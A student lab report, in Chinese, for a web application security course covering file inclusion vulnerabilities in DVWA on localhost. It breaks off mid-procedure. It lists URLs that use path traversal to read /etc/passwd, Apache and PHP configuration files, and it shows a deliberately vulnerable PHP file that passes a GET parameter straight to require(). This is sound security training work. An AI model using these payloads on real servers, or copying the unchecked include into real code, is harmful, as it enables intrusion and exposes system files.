实验报告
课程：《web应用安全》

班级：网安2202
学号：3220812128
姓名：章百琪
实验名称：实验7（文件包含漏洞）

日期：2024.5.9

- 实验目的
- 实验原理
- 实验内容
一、Low级别:
查看view source，没有任何过滤。
1、本地文件包含测试：
Include()函数包含漏洞

http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd（查看linux服务器用户信息）
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/apache2/apache2.conf （查看apache2配置信息
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../php.ini（查看php配置文件）

http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../phpinfo.php（查看php配置信息）

require()函数包含漏洞
创建一个rfi.php文件，文件内容：<?php require($_GET[file]);?>,将文件上传到网站根目录下（/var/www/html/dvwa）。
通过命令执行上传文件

创建一个echo.txt文件，文件内容：<?php echo "hello world"; ?>，将文件上传到网站根目录下（/var/www/html/dvwa）。
